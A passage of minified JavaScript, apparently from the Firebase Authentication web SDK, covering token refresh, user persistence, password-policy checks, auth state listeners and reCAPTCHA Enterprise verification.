vt{constructor(e){this.user=e,this.isRunning=!1,this.timerId=null,this.errorBackoff=3e4}_start(){this.isRunning||(this.isRunning=!0,this.schedule())}_stop(){this.isRunning&&(this.isRunning=!1,null!==this.timerId&&clearTimeout(this.timerId))}getInterval(e){var t;if(e){const e=this.errorBackoff;return this.errorBackoff=Math.min(2*this.errorBackoff,96e4),e}{this.errorBackoff=3e4;const e=(null!==(t=this.user.stsTokenManager.expirationTime)&&void 0!==t?t:0)-Date.now()-3e5;return Math.max(0,e)}}schedule(e=!1){if(!this.isRunning)return;const t=this.getInterval(e);this.timerId=setTimeout((async()=>{await this.iteration()}),t)}async iteration(){try{await this.user.getIdToken(!0)}catch(e){return void("auth/network-request-failed"===(null==e?void 0:e.code)&&this.schedule(!0))}this.schedule()}}class yt{constructor(e,t){this.createdAt=e,this.lastLoginAt=t,this._initializeTime()}_initializeTime(){this.lastSignInTime=dt(this.lastLoginAt),this.creationTime=dt(this.createdAt)}_copy(e){this.createdAt=e.createdAt,this.lastLoginAt=e.lastLoginAt,this._initializeTime()}toJSON(){return{createdAt:this.createdAt,lastLoginAt:this.lastLoginAt}}}async function _t(e){var t;const n=e.auth,r=await e.getIdToken(),i=await gt(e,ht(n,{idToken:r}));Be(null==i?void 0:i.users.length,n,"internal-error");const s=i.users[0];e._notifyReloadListener(s);const o=(null===(t=s.providerUserInfo)||void 0===t?void 0:t.length)?wt(s.providerUserInfo):[],a=(c=e.providerData,u=o,[...c.filter((e=>!u.some((t=>t.providerId===e.providerId)))),...u]);var c,u;const l=e.isAnonymous,h=!(e.email&&s.passwordHash||(null==a?void 0:a.length)),d=!!l&&h,p={uid:s.localId,displayName:s.displayName||null,photoURL:s.photoUrl||null,email:s.email||null,emailVerified:s.emailVerified||!1,phoneNumber:s.phoneNumber||null,tenantId:s.tenantId||null,providerData:a,metadata:new yt(s.createdAt,s.lastLoginAt),isAnonymous:d};Object.assign(e,p)}function wt(e){return e.map((e=>{var{providerId:t}=e,n=Re(e,["providerId"]);return{providerId:t,uid:n.rawId||"",displayName:n.displayName||null,email:n.email||null,phoneNumber:n.phoneNumber||null,photoURL:n.photoUrl||null}}))}class It{constructor(){this.refreshToken=null,this.accessToken=null,this.expirationTime=null}get isExpired(){return!this.expirationTime||Date.now()>this.expirationTime-3e4}updateFromServerResponse(e){Be(e.idToken,"internal-error"),Be(void 0!==e.idToken,"internal-error"),Be(void 0!==e.refreshToken,"internal-error");const t="expiresIn"in e&&void 0!==e.expiresIn?Number(e.expiresIn):mt(e.idToken);this.updateTokensAndExpiration(e.idToken,e.refreshToken,t)}updateFromIdToken(e){Be(0!==e.length,"internal-error");const t=mt(e);this.updateTokensAndExpiration(e,null,t)}async getToken(e,t=!1){return t||!this.accessToken||this.isExpired?(Be(this.refreshToken,e,"user-token-expired"),this.refreshToken?(await this.refresh(e,this.refreshToken),this.accessToken):null):this.accessToken}clearRefreshToken(){this.refreshToken=null}async refresh(e,t){const{accessToken:n,refreshToken:r,expiresIn:i}=await async function(e,t){const n=await nt(e,{},(async()=>{const n=w({grant_type:"refresh_token",refresh_token:t}).slice(1),{tokenApiHost:r,apiKey:i}=e.config,s=it(e,r,"/v1/token",`key=${i}`),o=await e._getAdditionalHeaders();return o["Content-Type"]="application/x-www-form-urlencoded",Xe.fetch()(s,{method:"POST",headers:o,body:n})}));return{accessToken:n.access_token,expiresIn:n.expires_in,refreshToken:n.refresh_token}}(e,t);this.updateTokensAndExpiration(n,r,Number(i))}updateTokensAndExpiration(e,t,n){this.refreshToken=t||null,this.accessToken=e||null,this.expirationTime=Date.now()+1e3*n}static fromJSON(e,t){const{refreshToken:n,accessToken:r,expirationTime:i}=t,s=new It;return n&&(Be("string"==typeof n,"internal-error",{appName:e}),s.refreshToken=n),r&&(Be("string"==typeof r,"internal-error",{appName:e}),s.accessToken=r),i&&(Be("number"==typeof i,"internal-error",{appName:e}),s.expirationTime=i),s}toJSON(){return{refreshToken:this.refreshToken,accessToken:this.accessToken,expirationTime:this.expirationTime}}_assign(e){this.accessToken=e.accessToken,this.refreshToken=e.refreshToken,this.expirationTime=e.expirationTime}_clone(){return Object.assign(new It,this.toJSON())}_performRefresh(){return We("not implemented")}}function bt(e,t){Be("string"==typeof e||void 0===e,"internal-error",{appName:t})}class Et{constructor(e){var{uid:t,auth:n,stsTokenManager:r}=e,i=Re(e,["uid","auth","stsTokenManager"]);this.providerId="firebase",this.proactiveRefresh=new vt(this),this.reloadUserInfo=null,this.reloadListener=null,this.uid=t,this.auth=n,this.stsTokenManager=r,this.accessToken=r.accessToken,this.displayName=i.displayName||null,this.email=i.email||null,this.emailVerified=i.emailVerified||!1,this.phoneNumber=i.phoneNumber||null,this.photoURL=i.photoURL||null,this.isAnonymous=i.isAnonymous||!1,this.tenantId=i.tenantId||null,this.providerData=i.providerData?[...i.providerData]:[],this.metadata=new yt(i.createdAt||void 0,i.lastLoginAt||void 0)}async getIdToken(e){const t=await gt(this,this.stsTokenManager.getToken(this.auth,e));return Be(t,this.auth,"internal-error"),this.accessToken!==t&&(this.accessToken=t,await this.auth._persistUserIfCurrent(this),this.auth._notifyListenersIfCurrent(this)),t}getIdTokenResult(e){return async function(e,t=!1){const n=S(e),r=await n.getIdToken(t),i=ft(r);Be(i&&i.exp&&i.auth_time&&i.iat,n.auth,"internal-error");const s="object"==typeof i.firebase?i.firebase:void 0,o=null==s?void 0:s.sign_in_provider;return{claims:i,token:r,authTime:dt(pt(i.auth_time)),issuedAtTime:dt(pt(i.iat)),expirationTime:dt(pt(i.exp)),signInProvider:o||null,signInSecondFactor:(null==s?void 0:s.sign_in_second_factor)||null}}(this,e)}reload(){return async function(e){const t=S(e);await _t(t),await t.auth._persistUserIfCurrent(t),t.auth._notifyListenersIfCurrent(t)}(this)}_assign(e){this!==e&&(Be(this.uid===e.uid,this.auth,"internal-error"),this.displayName=e.displayName,this.photoURL=e.photoURL,this.email=e.email,this.emailVerified=e.emailVerified,this.phoneNumber=e.phoneNumber,this.isAnonymous=e.isAnonymous,this.tenantId=e.tenantId,this.providerData=e.providerData.map((e=>Object.assign({},e))),this.metadata._copy(e.metadata),this.stsTokenManager._assign(e.stsTokenManager))}_clone(e){const t=new Et(Object.assign(Object.assign({},this),{auth:e,stsTokenManager:this.stsTokenManager._clone()}));return t.metadata._copy(this.metadata),t}_onReload(e){Be(!this.reloadListener,this.auth,"internal-error"),this.reloadListener=e,this.reloadUserInfo&&(this._notifyReloadListener(this.reloadUserInfo),this.reloadUserInfo=null)}_notifyReloadListener(e){this.reloadListener?this.reloadListener(e):this.reloadUserInfo=e}_startProactiveRefresh(){this.proactiveRefresh._start()}_stopProactiveRefresh(){this.proactiveRefresh._stop()}async _updateTokensIfNecessary(e,t=!1){let n=!1;e.idToken&&e.idToken!==this.stsTokenManager.accessToken&&(this.stsTokenManager.updateFromServerResponse(e),n=!0),t&&await _t(this),await this.auth._persistUserIfCurrent(this),n&&this.auth._notifyListenersIfCurrent(this)}async delete(){if(de(this.auth.app))return Promise.reject(Fe(this.auth));const e=await this.getIdToken();return await gt(this,async function(e,t){return tt(e,"POST","/v1/accounts:delete",t)}(this.auth,{idToken:e})),this.stsTokenManager.clearRefreshToken(),this.auth.signOut()}toJSON(){return Object.assign(Object.assign({uid:this.uid,email:this.email||void 0,emailVerified:this.emailVerified,displayName:this.displayName||void 0,isAnonymous:this.isAnonymous,photoURL:this.photoURL||void 0,phoneNumber:this.phoneNumber||void 0,tenantId:this.tenantId||void 0,providerData:this.providerData.map((e=>Object.assign({},e))),stsTokenManager:this.stsTokenManager.toJSON(),_redirectEventId:this._redirectEventId},this.metadata.toJSON()),{apiKey:this.auth.config.apiKey,appName:this.auth.name})}get refreshToken(){return this.stsTokenManager.refreshToken||""}static _fromJSON(e,t){var n,r,i,s,o,a,c,u;const l=null!==(n=t.displayName)&&void 0!==n?n:void 0,h=null!==(r=t.email)&&void 0!==r?r:void 0,d=null!==(i=t.phoneNumber)&&void 0!==i?i:void 0,p=null!==(s=t.photoURL)&&void 0!==s?s:void 0,f=null!==(o=t.tenantId)&&void 0!==o?o:void 0,m=null!==(a=t._redirectEventId)&&void 0!==a?a:void 0,g=null!==(c=t.createdAt)&&void 0!==c?c:void 0,v=null!==(u=t.lastLoginAt)&&void 0!==u?u:void 0,{uid:y,emailVerified:_,isAnonymous:w,providerData:I,stsTokenManager:b}=t;Be(y&&b,e,"internal-error");const E=It.fromJSON(this.name,b);Be("string"==typeof y,e,"internal-error"),bt(l,e.name),bt(h,e.name),Be("boolean"==typeof _,e,"internal-error"),Be("boolean"==typeof w,e,"internal-error"),bt(d,e.name),bt(p,e.name),bt(f,e.name),bt(m,e.name),bt(g,e.name),bt(v,e.name);const T=new Et({uid:y,auth:e,email:h,emailVerified:_,displayName:l,isAnonymous:w,photoURL:p,phoneNumber:d,tenantId:f,stsTokenManager:E,createdAt:g,lastLoginAt:v});return I&&Array.isArray(I)&&(T.providerData=I.map((e=>Object.assign({},e)))),m&&(T._redirectEventId=m),T}static async _fromIdTokenResponse(e,t,n=!1){const r=new It;r.updateFromServerResponse(t);const i=new Et({uid:t.localId,auth:e,stsTokenManager:r,isAnonymous:n});return await _t(i),i}static async _fromGetAccountInfoResponse(e,t,n){const r=t.users[0];Be(void 0!==r.localId,"internal-error");const i=void 0!==r.providerUserInfo?wt(r.providerUserInfo):[],s=!(r.email&&r.passwordHash||(null==i?void 0:i.length)),o=new It;o.updateFromIdToken(n);const a=new Et({uid:r.localId,auth:e,stsTokenManager:o,isAnonymous:s}),c={uid:r.localId,displayName:r.displayName||null,photoURL:r.photoUrl||null,email:r.email||null,emailVerified:r.emailVerified||!1,phoneNumber:r.phoneNumber||null,tenantId:r.tenantId||null,providerData:i,metadata:new yt(r.createdAt,r.lastLoginAt),isAnonymous:!(r.email&&r.passwordHash||(null==i?void 0:i.length))};return Object.assign(a,c),a}}const Tt=new Map;function St(e){$e(e instanceof Function,"Expected a class definition");let t=Tt.get(e);return t?($e(t instanceof e,"Instance stored in cache mismatched with class"),t):(t=new e,Tt.set(e,t),t)}class kt{constructor(){this.type="NONE",this.storage={}}async _isAvailable(){return!0}async _set(e,t){this.storage[e]=t}async _get(e){const t=this.storage[e];return void 0===t?null:t}async _remove(e){delete this.storage[e]}_addListener(e,t){}_removeListener(e,t){}}kt.type="NONE";const Ot=kt;function Pt(e,t,n){return`firebase:${e}:${t}:${n}`}class Ct{constructor(e,t,n){this.persistence=e,this.auth=t,this.userKey=n;const{config:r,name:i}=this.auth;this.fullUserKey=Pt(this.userKey,r.apiKey,i),this.fullPersistenceKey=Pt("persistence",r.apiKey,i),this.boundEventHandler=t._onStorageEvent.bind(t),this.persistence._addListener(this.fullUserKey,this.boundEventHandler)}setCurrentUser(e){return this.persistence._set(this.fullUserKey,e.toJSON())}async getCurrentUser(){const e=await this.persistence._get(this.fullUserKey);return e?Et._fromJSON(this.auth,e):null}removeCurrentUser(){return this.persistence._remove(this.fullUserKey)}savePersistenceForRedirect(){return this.persistence._set(this.fullPersistenceKey,this.persistence.type)}async setPersistence(e){if(this.persistence===e)return;const t=await this.getCurrentUser();return await this.removeCurrentUser(),this.persistence=e,t?this.setCurrentUser(t):void 0}delete(){this.persistence._removeListener(this.fullUserKey,this.boundEventHandler)}static async create(e,t,n="authUser"){if(!t.length)return new Ct(St(Ot),e,n);const r=(await Promise.all(t.map((async e=>{if(await e._isAvailable())return e})))).filter((e=>e));let i=r[0]||St(Ot);const s=Pt(n,e.config.apiKey,e.name);let o=null;for(const n of t)try{const t=await n._get(s);if(t){const r=Et._fromJSON(e,t);n!==i&&(o=r),i=n;break}}catch(e){}const a=r.filter((e=>e._shouldAllowMigration));return i._shouldAllowMigration&&a.length?(i=a[0],o&&await i._set(s,o.toJSON()),await Promise.all(t.map((async e=>{if(e!==i)try{await e._remove(s)}catch(e){}}))),new Ct(i,e,n)):new Ct(i,e,n)}}function Rt(e){const t=e.toLowerCase();if(t.includes("opera/")||t.includes("opr/")||t.includes("opios/"))return"Opera";if(Dt(t))return"IEMobile";if(t.includes("msie")||t.includes("trident/"))return"IE";if(t.includes("edge/"))return"Edge";if(At(t))return"Firefox";if(t.includes("silk/"))return"Silk";if(Ut(t))return"Blackberry";if(xt(t))return"Webos";if(Nt(t))return"Safari";if((t.includes("chrome/")||Lt(t))&&!t.includes("edge/"))return"Chrome";if(Mt(t))return"Android";{const t=/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/,n=e.match(t);if(2===(null==n?void 0:n.length))return n[1]}return"Other"}function At(e=f()){return/firefox\//i.test(e)}function Nt(e=f()){const t=e.toLowerCase();return t.includes("safari/")&&!t.includes("chrome/")&&!t.includes("crios/")&&!t.includes("android")}function Lt(e=f()){return/crios\//i.test(e)}function Dt(e=f()){return/iemobile/i.test(e)}function Mt(e=f()){return/android/i.test(e)}function Ut(e=f()){return/blackberry/i.test(e)}function xt(e=f()){return/webos/i.test(e)}function jt(e=f()){return/iphone|ipad|ipod/i.test(e)||/macintosh/i.test(e)&&/mobile/i.test(e)}function Ft(){return function(){const e=f();return e.indexOf("MSIE ")>=0||e.indexOf("Trident/")>=0}()&&10===document.documentMode}function Vt(e=f()){return jt(e)||Mt(e)||xt(e)||Ut(e)||/windows phone/i.test(e)||Dt(e)}function Ht(e,t=[]){let n;switch(e){case"Browser":n=Rt(f());break;case"Worker":n=`${Rt(f())}-${e}`;break;default:n=e}const r=t.length?t.join(","):"FirebaseCore-web";return`${n}/JsCore/${me}/${r}`}class Bt{constructor(e){this.auth=e,this.queue=[]}pushCallback(e,t){const n=t=>new Promise(((n,r)=>{try{n(e(t))}catch(e){r(e)}}));n.onAbort=t,this.queue.push(n);const r=this.queue.length-1;return()=>{this.queue[r]=()=>Promise.resolve()}}async runMiddleware(e){if(this.auth.currentUser===e)return;const t=[];try{for(const n of this.queue)await n(e),n.onAbort&&t.push(n.onAbort)}catch(e){t.reverse();for(const e of t)try{e()}catch(e){}throw this.auth._errorFactory.create("login-blocked",{originalMessage:null==e?void 0:e.message})}}}class Wt{constructor(e){var t,n,r,i;const s=e.customStrengthOptions;this.customStrengthOptions={},this.customStrengthOptions.minPasswordLength=null!==(t=s.minPasswordLength)&&void 0!==t?t:6,s.maxPasswordLength&&(this.customStrengthOptions.maxPasswordLength=s.maxPasswordLength),void 0!==s.containsLowercaseCharacter&&(this.customStrengthOptions.containsLowercaseLetter=s.containsLowercaseCharacter),void 0!==s.containsUppercaseCharacter&&(this.customStrengthOptions.containsUppercaseLetter=s.containsUppercaseCharacter),void 0!==s.containsNumericCharacter&&(this.customStrengthOptions.containsNumericCharacter=s.containsNumericCharacter),void 0!==s.containsNonAlphanumericCharacter&&(this.customStrengthOptions.containsNonAlphanumericCharacter=s.containsNonAlphanumericCharacter),this.enforcementState=e.enforcementState,"ENFORCEMENT_STATE_UNSPECIFIED"===this.enforcementState&&(this.enforcementState="OFF"),this.allowedNonAlphanumericCharacters=null!==(r=null===(n=e.allowedNonAlphanumericCharacters)||void 0===n?void 0:n.join(""))&&void 0!==r?r:"",this.forceUpgradeOnSignin=null!==(i=e.forceUpgradeOnSignin)&&void 0!==i&&i,this.schemaVersion=e.schemaVersion}validatePassword(e){var t,n,r,i,s,o;const a={isValid:!0,passwordPolicy:this};return this.validatePasswordLengthOptions(e,a),this.validatePasswordCharacterOptions(e,a),a.isValid&&(a.isValid=null===(t=a.meetsMinPasswordLength)||void 0===t||t),a.isValid&&(a.isValid=null===(n=a.meetsMaxPasswordLength)||void 0===n||n),a.isValid&&(a.isValid=null===(r=a.containsLowercaseLetter)||void 0===r||r),a.isValid&&(a.isValid=null===(i=a.containsUppercaseLetter)||void 0===i||i),a.isValid&&(a.isValid=null===(s=a.containsNumericCharacter)||void 0===s||s),a.isValid&&(a.isValid=null===(o=a.containsNonAlphanumericCharacter)||void 0===o||o),a}validatePasswordLengthOptions(e,t){const n=this.customStrengthOptions.minPasswordLength,r=this.customStrengthOptions.maxPasswordLength;n&&(t.meetsMinPasswordLength=e.length>=n),r&&(t.meetsMaxPasswordLength=e.length<=r)}validatePasswordCharacterOptions(e,t){let n;this.updatePasswordCharacterOptionsStatuses(t,!1,!1,!1,!1);for(let r=0;r<e.length;r++)n=e.charAt(r),this.updatePasswordCharacterOptionsStatuses(t,n>="a"&&n<="z",n>="A"&&n<="Z",n>="0"&&n<="9",this.allowedNonAlphanumericCharacters.includes(n))}updatePasswordCharacterOptionsStatuses(e,t,n,r,i){this.customStrengthOptions.containsLowercaseLetter&&(e.containsLowercaseLetter||(e.containsLowercaseLetter=t)),this.customStrengthOptions.containsUppercaseLetter&&(e.containsUppercaseLetter||(e.containsUppercaseLetter=n)),this.customStrengthOptions.containsNumericCharacter&&(e.containsNumericCharacter||(e.containsNumericCharacter=r)),this.customStrengthOptions.containsNonAlphanumericCharacter&&(e.containsNonAlphanumericCharacter||(e.containsNonAlphanumericCharacter=i))}}class $t{constructor(e,t,n,r){this.app=e,this.heartbeatServiceProvider=t,this.appCheckServiceProvider=n,this.config=r,this.currentUser=null,this.emulatorConfig=null,this.operations=Promise.resolve(),this.authStateSubscription=new Gt(this),this.idTokenSubscription=new Gt(this),this.beforeStateQueue=new Bt(this),this.redirectUser=null,this.isProactiveRefreshEnabled=!1,this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION=1,this._canInitEmulator=!0,this._isInitialized=!1,this._deleted=!1,this._initializationPromise=null,this._popupRedirectResolver=null,this._errorFactory=Le,this._agentRecaptchaConfig=null,this._tenantRecaptchaConfigs={},this._projectPasswordPolicy=null,this._tenantPasswordPolicies={},this.lastNotifiedUid=void 0,this.languageCode=null,this.tenantId=null,this.settings={appVerificationDisabledForTesting:!1},this.frameworks=[],this.name=e.name,this.clientVersion=r.sdkClientVersion}_initializeWithPersistence(e,t){return t&&(this._popupRedirectResolver=St(t)),this._initializationPromise=this.queue((async()=>{var n,r;if(!this._deleted&&(this.persistenceManager=await Ct.create(this,e),!this._deleted)){if(null===(n=this._popupRedirectResolver)||void 0===n?void 0:n._shouldInitProactively)try{await this._popupRedirectResolver._initialize(this)}catch(e){}await this.initializeCurrentUser(t),this.lastNotifiedUid=(null===(r=this.currentUser)||void 0===r?void 0:r.uid)||null,this._deleted||(this._isInitialized=!0)}})),this._initializationPromise}async _onStorageEvent(){if(this._deleted)return;const e=await this.assertedPersistence.getCurrentUser();return this.currentUser||e?this.currentUser&&e&&this.currentUser.uid===e.uid?(this._currentUser._assign(e),void await this.currentUser.getIdToken()):void await this._updateCurrentUser(e,!0):void 0}async initializeCurrentUserFromIdToken(e){try{const t=await ht(this,{idToken:e}),n=await Et._fromGetAccountInfoResponse(this,t,e);await this.directlySetCurrentUser(n)}catch(e){console.warn("FirebaseServerApp could not login user with provided authIdToken: ",e),await this.directlySetCurrentUser(null)}}async initializeCurrentUser(e){var t;if(de(this.app)){const e=this.app.settings.authIdToken;return e?new Promise((t=>{setTimeout((()=>this.initializeCurrentUserFromIdToken(e).then(t,t)))})):this.directlySetCurrentUser(null)}const n=await this.assertedPersistence.getCurrentUser();let r=n,i=!1;if(e&&this.config.authDomain){await this.getOrInitRedirectPersistenceManager();const n=null===(t=this.redirectUser)||void 0===t?void 0:t._redirectEventId,s=null==r?void 0:r._redirectEventId,o=await this.tryRedirectSignIn(e);n&&n!==s||!(null==o?void 0:o.user)||(r=o.user,i=!0)}if(!r)return this.directlySetCurrentUser(null);if(!r._redirectEventId){if(i)try{await this.beforeStateQueue.runMiddleware(r)}catch(e){r=n,this._popupRedirectResolver._overrideRedirectResult(this,(()=>Promise.reject(e)))}return r?this.reloadAndSetCurrentUserOrClear(r):this.directlySetCurrentUser(null)}return Be(this._popupRedirectResolver,this,"argument-error"),await this.getOrInitRedirectPersistenceManager(),this.redirectUser&&this.redirectUser._redirectEventId===r._redirectEventId?this.directlySetCurrentUser(r):this.reloadAndSetCurrentUserOrClear(r)}async tryRedirectSignIn(e){let t=null;try{t=await this._popupRedirectResolver._completeRedirectFn(this,e,!0)}catch(e){await this._setRedirectUser(null)}return t}async reloadAndSetCurrentUserOrClear(e){try{await _t(e)}catch(e){if("auth/network-request-failed"!==(null==e?void 0:e.code))return this.directlySetCurrentUser(null)}return this.directlySetCurrentUser(e)}useDeviceLanguage(){this.languageCode=function(){if("undefined"==typeof navigator)return null;const e=navigator;return e.languages&&e.languages[0]||e.language||null}()}async _delete(){this._deleted=!0}async updateCurrentUser(e){if(de(this.app))return Promise.reject(Fe(this));const t=e?S(e):null;return t&&Be(t.auth.config.apiKey===this.config.apiKey,this,"invalid-user-token"),this._updateCurrentUser(t&&t._clone(this))}async _updateCurrentUser(e,t=!1){if(!this._deleted)return e&&Be(this.tenantId===e.tenantId,this,"tenant-id-mismatch"),t||await this.beforeStateQueue.runMiddleware(e),this.queue((async()=>{await this.directlySetCurrentUser(e),this.notifyAuthListeners()}))}async signOut(){return de(this.app)?Promise.reject(Fe(this)):(await this.beforeStateQueue.runMiddleware(null),(this.redirectPersistenceManager||this._popupRedirectResolver)&&await this._setRedirectUser(null),this._updateCurrentUser(null,!0))}setPersistence(e){return de(this.app)?Promise.reject(Fe(this)):this.queue((async()=>{await this.assertedPersistence.setPersistence(St(e))}))}_getRecaptchaConfig(){return null==this.tenantId?this._agentRecaptchaConfig:this._tenantRecaptchaConfigs[this.tenantId]}async validatePassword(e){this._getPasswordPolicyInternal()||await this._updatePasswordPolicy();const t=this._getPasswordPolicyInternal();return t.schemaVersion!==this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION?Promise.reject(this._errorFactory.create("unsupported-password-policy-schema-version",{})):t.validatePassword(e)}_getPasswordPolicyInternal(){return null===this.tenantId?this._projectPasswordPolicy:this._tenantPasswordPolicies[this.tenantId]}async _updatePasswordPolicy(){const e=await async function(e,t={}){return tt(e,"GET","/v2/passwordPolicy",et(e,t))}(this),t=new Wt(e);null===this.tenantId?this._projectPasswordPolicy=t:this._tenantPasswordPolicies[this.tenantId]=t}_getPersistence(){return this.assertedPersistence.persistence.type}_updateErrorMap(e){this._errorFactory=new g("auth","Firebase",e())}onAuthStateChanged(e,t,n){return this.registerStateListener(this.authStateSubscription,e,t,n)}beforeAuthStateChanged(e,t){return this.beforeStateQueue.pushCallback(e,t)}onIdTokenChanged(e,t,n){return this.registerStateListener(this.idTokenSubscription,e,t,n)}authStateReady(){return new Promise(((e,t)=>{if(this.currentUser)e();else{const n=this.onAuthStateChanged((()=>{n(),e()}),t)}}))}async revokeAccessToken(e){if(this.currentUser){const t={providerId:"apple.com",tokenType:"ACCESS_TOKEN",token:e,idToken:await this.currentUser.getIdToken()};null!=this.tenantId&&(t.tenantId=this.tenantId),await async function(e,t){return tt(e,"POST","/v2/accounts:revokeToken",et(e,t))}(this,t)}}toJSON(){var e;return{apiKey:this.config.apiKey,authDomain:this.config.authDomain,appName:this.name,currentUser:null===(e=this._currentUser)||void 0===e?void 0:e.toJSON()}}async _setRedirectUser(e,t){const n=await this.getOrInitRedirectPersistenceManager(t);return null===e?n.removeCurrentUser():n.setCurrentUser(e)}async getOrInitRedirectPersistenceManager(e){if(!this.redirectPersistenceManager){const t=e&&St(e)||this._popupRedirectResolver;Be(t,this,"argument-error"),this.redirectPersistenceManager=await Ct.create(this,[St(t._redirectPersistence)],"redirectUser"),this.redirectUser=await this.redirectPersistenceManager.getCurrentUser()}return this.redirectPersistenceManager}async _redirectUserForId(e){var t,n;return this._isInitialized&&await this.queue((async()=>{})),(null===(t=this._currentUser)||void 0===t?void 0:t._redirectEventId)===e?this._currentUser:(null===(n=this.redirectUser)||void 0===n?void 0:n._redirectEventId)===e?this.redirectUser:null}async _persistUserIfCurrent(e){if(e===this.currentUser)return this.queue((async()=>this.directlySetCurrentUser(e)))}_notifyListenersIfCurrent(e){e===this.currentUser&&this.notifyAuthListeners()}_key(){return`${this.config.authDomain}:${this.config.apiKey}:${this.name}`}_startProactiveRefresh(){this.isProactiveRefreshEnabled=!0,this.currentUser&&this._currentUser._startProactiveRefresh()}_stopProactiveRefresh(){this.isProactiveRefreshEnabled=!1,this.currentUser&&this._currentUser._stopProactiveRefresh()}get _currentUser(){return this.currentUser}notifyAuthListeners(){var e,t;if(!this._isInitialized)return;this.idTokenSubscription.next(this.currentUser);const n=null!==(t=null===(e=this.currentUser)||void 0===e?void 0:e.uid)&&void 0!==t?t:null;this.lastNotifiedUid!==n&&(this.lastNotifiedUid=n,this.authStateSubscription.next(this.currentUser))}registerStateListener(e,t,n,r){if(this._deleted)return()=>{};const i="function"==typeof t?t:t.next.bind(t);let s=!1;const o=this._isInitialized?Promise.resolve():this._initializationPromise;if(Be(o,this,"internal-error"),o.then((()=>{s||i(this.currentUser)})),"function"==typeof t){const i=e.addObserver(t,n,r);return()=>{s=!0,i()}}{const n=e.addObserver(t);return()=>{s=!0,n()}}}async directlySetCurrentUser(e){this.currentUser&&this.currentUser!==e&&this._currentUser._stopProactiveRefresh(),e&&this.isProactiveRefreshEnabled&&e._startProactiveRefresh(),this.currentUser=e,e?await this.assertedPersistence.setCurrentUser(e):await this.assertedPersistence.removeCurrentUser()}queue(e){return this.operations=this.operations.then(e,e),this.operations}get assertedPersistence(){return Be(this.persistenceManager,this,"internal-error"),this.persistenceManager}_logFramework(e){e&&!this.frameworks.includes(e)&&(this.frameworks.push(e),this.frameworks.sort(),this.clientVersion=Ht(this.config.clientPlatform,this._getFrameworks()))}_getFrameworks(){return this.frameworks}async _getAdditionalHeaders(){var e;const t={"X-Client-Version":this.clientVersion};this.app.options.appId&&(t["X-Firebase-gmpid"]=this.app.options.appId);const n=await(null===(e=this.heartbeatServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getHeartbeatsHeader());n&&(t["X-Firebase-Client"]=n);const r=await this._getAppCheckToken();return r&&(t["X-Firebase-AppCheck"]=r),t}async _getAppCheckToken(){var e;if(de(this.app)&&this.app.settings.appCheckToken)return this.app.settings.appCheckToken;const t=await(null===(e=this.appCheckServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getToken());return(null==t?void 0:t.error)&&function(e,...t){De.logLevel<=A.WARN&&De.warn(`Auth (${me}): ${e}`,...t)}(`Error while retrieving App Check token: ${t.error}`),null==t?void 0:t.token}}function zt(e){return S(e)}class Gt{constructor(e){this.auth=e,this.observer=null,this.addObserver=function(e,t){const n=new E(e,t);return n.subscribe.bind(n)}((e=>this.observer=e))}get next(){return Be(this.observer,this.auth,"internal-error"),this.observer.next.bind(this.observer)}}let Kt={async loadJS(){throw new Error("Unable to load external scripts")},recaptchaV2Script:"",recaptchaEnterpriseScript:"",gapiScript:""};function qt(e){return Kt.loadJS(e)}function Jt(e){return`__${e}${Math.floor(1e6*Math.random())}`}class Yt{constructor(){this.enterprise=new Xt}ready(e){e()}execute(e,t){return Promise.resolve("token")}render(e,t){return""}}class Xt{ready(e){e()}execute(e,t){return Promise.resolve("token")}render(e,t){return""}}const Qt="NO_RECAPTCHA";class Zt{constructor(e){this.type="recaptcha-enterprise",this.auth=zt(e)}async verify(e="verify",t=!1){function n(t,n,r){const i=window.grecaptcha;ct(i)?i.enterprise.ready((()=>{i.enterprise.execute(t,{action:e}).then((e=>{n(e)})).catch((()=>{n(Qt)}))})):r(Error("No reCAPTCHA enterprise script loaded."))}if(this.auth.settings.appVerificationDisabledForTesting){return(new Yt).execute("siteKey",{action:"verify"})}return new Promise(((e,r)=>{(async function(e){if(!t){if(null==e.tenantId&&null!=e._agentRecaptchaConfig)return e._agentRecaptchaConfig.siteKey;if(null!=e.tenantId&&void 0!==e._tenantRecaptchaConfigs[e.tenantId])return e._tenantRecaptchaConfigs[e.tenantId].siteKey}return new Promise((async(t,n)=>{lt(e,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}).then((r=>{if(void 0!==r.recaptchaKey){const n=new ut(r);return null==e.tenantId?e._agentRecaptchaConfig=n:e._tenantRecaptchaConfigs[e.tenantId]=n,t(n.siteKey)}n(new Error("recaptcha Enterprise site key undefined"))})).catch((e=>{n(e)}))}))})(this.auth).then((i=>{if(!t&&ct(window.grecaptcha))n(i,e,r);else{if("undefined"==typeof window)return void r(new Error("RecaptchaVerifier is only supported in browser"));let t=Kt.recaptchaEnterpriseScript;0!==t.length&&(t+=i),qt(t).then((()=>{n(i,e,r)})).catch((e=>{r(e)}))}})).catch((e=>{r(e)}))}))}}async function en(e,t,n,r=!1,i=!1){const s=new Zt(e);let o;if(i)o=Qt;else try{o=await s.verify(n)}catch(e){o=await s.verify(n,!0)}const a=Object.assign({},t);if("mfaSmsEnrollment"===n||"mfaSmsSignIn"===n){if("phoneEnrollmentInfo"in a){const e=a.phoneEnrollmentInfo.phoneNumber,t=a.phoneEnrollmentInfo.recaptchaToken;Object.assign(a,{phoneEnrollmentInfo:{phoneNumber:e,recaptchaToken:t,captchaResponse:o,clientType:"CLIENT_TYPE_WEB",recaptchaVersion:"RECAPTCHA_ENTERPRISE"}})}else if("phoneSignInInfo"in a){const e=a.phoneSignInInfo.recaptchaToken;Object.assign(a,{phoneSignInInfo:{recaptchaToken:e,captchaResponse:o,clientType:"CLIENT_TYPE_WEB",recaptchaVersion:"RECAPTCHA_ENTERPRISE"}})}return a}return r?Object.assign(a,{captchaResp:o}):Object.assign(a,{captchaResponse:o}),Object.assign(a,{clientType:"CLIENT_TYPE_WEB"}),Object.assign(a,{recaptchaVersion:"RECAPTCHA_ENTERPRISE"}),a}async function tn(e,t,n,r,i){var s,o;if("EMAIL_PASSWORD_PROVIDER"===i){if(null===(s=e._getRecaptchaConfig())||void 0===s?void 0:s.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")){const i=await en(e,t,n,"getOobCode"===n);return r(e,i)}return 